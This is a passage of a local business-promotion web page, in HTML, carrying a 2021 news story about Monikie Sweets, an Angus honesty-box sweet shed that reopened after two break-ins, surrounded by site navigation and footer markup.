	<li id="nav-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="nav-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="nav-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="nav-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="nav-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="nav-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="nav-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="nav-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="nav-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="nav-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="nav-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="nav-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="nav-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
	<li id="nav-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="nav-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>News &#038; Events</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/news/">News</a></li>
	<li id="nav-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://investinangus.com/events">Events</a></li>
</ul></div></div>
</li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>					</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
								<h1 class="page-title">News</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/news/"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/category/latest-news/"><span itemprop="name">Latest News</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/category/food-and-drink/"><span itemprop="name">Food and Drink</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Monikie Sweets Reopens After Despicable Theft</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full post-title-simple post-10083014 post type-post status-publish format-standard hentry category-food-and-drink category-latest-news">

	
			<div class="post-date">
			<span class="day">31</span><span class="month">Aug</span><time datetime="2021-08-31">31 August 2021</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Monikie Sweets Reopens After Despicable Theft</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a></span></span><span class="updated" style="display:none">2021-08-31T07:54:37+00:00</span>
<div class="post-meta ">
				<span class="meta-author">
					<i class="far fa-user"></i>
							<span>By</span>
					<a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a>		</span>
				<span class="meta-cats">
					<i class="far fa-folder"></i>
					<a href="https://investinangus.com/category/food-and-drink/" rel="category tag">Food and Drink</a>, <a href="https://investinangus.com/category/latest-news/" rel="category tag">Latest News</a>		</span>
			
	
	</div>

		<div class="entry-content">
			<p>An Angus sweet shed that offers a variety of goods for the local community has reopened after its honesty box was broken into for the second time.</p>
<p>Monikie Sweets, located in Monikie, was launched in February by Angela Fullerton, mother of three to Seb 15, Esme 12 and nine-year-old Saul.</p>
<p>Angela, who also runs a domestic cleaning business, known as Hillhead House Cleaners, decided to start up the business as her daughter Esme had seen similar sheds in other locations and thought it would be a great addition to the village.</p>
<p>Built by her partner Simon, Monikie Sweets was made using a variety of different materials found in the couple’s garage, including scrap bits of wood and fence panels.</p>
<p>Offering a variety of pick ‘n’ mix treats, as well as homemade tablet, eggs and fruit and vegetables, Angela, 35, has always said the aim of Monikie Sweets “is to provide locals with a fun little place to go with their kids and enjoy some country air whilst getting some goodies.”</p>
<p>However at the beginning of August, the shed experienced its second break-in since its opening, the first of which took place in July. Now, around £50 worth of goods have been stolen.</p>
<p>Angela, who has lived in Monikie for 11 years and originally resided in Dundee, said: “We have unfortunately been broken into twice of late, just in the past few months.</p>
<p>“Both break-ins have been part of a chain of crime going on in Angus. Goods were stolen on both occasions but thankfully no cash as we regularly empty the cash box. Roughly £50 of goods in total have now been stolen and damage was done to the shed.”</p>
<p>While the treats inside Monikie Sweets are purchased online, their blueberries, strawberries and eggs come from local farms, including Mill of Inverarity near Forfar and R&amp;G Christie.</p>
<p>Angela makes her own tablet for the shed, too, and she hopes to add to its offering with more seasonal local produce in the near future.</p>
<p>Sweet bags cost £1, half a dozen eggs cost £1.50, punnets of fruit cost £2 each and juice bottles cost 80p.</p>
<p>Since the recent break-in at the sweet shed, Angela has put 24-hour CCTV in place and moves the shed into a secure area each night to avoid any future incidents.</p>
<p>She says she is thankful for the support shown by people on social media, adding “it’s what kept us open”.</p>
<p>“Hundreds of comments and messages provided words of support and also lots of information about who the thieves are.</p>
<p>“To those who stole from our sweet shed, it may only be a bit of a laugh taking sweets but it caused us to have to close for repair on the shed losing us days of money and it also made our kids feel scared that there were people creeping around outside our house at night time.</p>
<p>“What we do is great for the community and people love bringing their kids here and we love running it. Hopefully, the police have now caught the thieves and that will be the last of it.</p>
<p>“To anyone wanting to visit Monikie Sweets, we are a family-run business in the heart of the beautiful Angus countryside up a quiet little dirt track. We have lots of yummy goodies every day and love seeing new faces visit our little shed.”</p>
<p><em style="font-weight: inherit;">Monikie Sweets is currently open from 9.30am to 8pm daily, with the times changing depending on daylight hours.</em></p>
		</div>

		
	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Monikie+Sweets+Reopens+After+Despicable+Theft&amp;url=https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/&amp;title=Monikie+Sweets+Reopens+After+Despicable+Theft" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Monikie+Sweets+Reopens+After+Despicable+Theft&amp;body=https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<p><strong class="name"><a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a></strong></p>
		<p class="author-content"></p>
	</div>

			<div class="post-gap-small"></div>
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monikie-sweets-reopens-after-despicable-theft/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://investinangus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10083014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</article>
			</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-12">
									<aside id="block-2" class="widget widget_block"><div class="porto-block" data-id="10085927"><div class="container-fluid"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-8"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="vc_single_image-img " data-src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /><noscript><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /></noscript></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>We offer a one stop advice shop – whether it’s information on funding, skills, staffing support, land and property or practical business advice. We are focused on meeting the needs of businesses with a flexible, effective team that can respond quickly to the ever changing business environment and to your specific request.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><a href="https://investinangus.com/terms-and-disclaimer/">Terms and Disclaimer</a> | <a href="https://investinangus.com/cookies/">Cookies</a> | <a href="https://investinangus.com/accessibility-statement/">Accessibility Statement</a> | <a href="https://investinangus.com/contact-us/">Contact</a> | <a href="https://investinangus.com/privacy-statement/">Privacy Statement</a></p>
</div>
</div>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<h3>Follow Us</h3>

		</div>
	</div>
<div class="share-links wpb_custom_8b8c1eda9afab01600c953cf0c921428">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div></div></div></div></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Copyright 2025. All Rights Reserved. | Responsive Website Design &amp; Hosting by <a href="https://www.ihttp.co.uk" rel="follow" target="_blank">iHTTP</a></span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://investinangus.com/">Home</a></li>
<li id="accordion-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/funding/">Funding</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul>
</li>
<li id="accordion-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="accordion-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="accordion-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="accordion-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="accordion-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul>
</li>
<li id="accordion-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Angus Jobs Search</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="accordion-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="accordion-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="accordion-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="accordion-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="accordion-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul>
</li>
<li id="accordion-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="accordion-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
		<li id="accordion-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="accordion-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="accordion-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="accordion-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="accordion-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="accordion-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="accordion-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Mercury Programme</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
	<li id="accordion-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="accordion-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="accordion-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="accordion-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="accordion-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="accordion-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul>
</li>
<li id="accordion-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="accordion-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="accordion-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="accordion-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="accordion-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="accordion-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="accordion-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="accordion-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="accordion-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
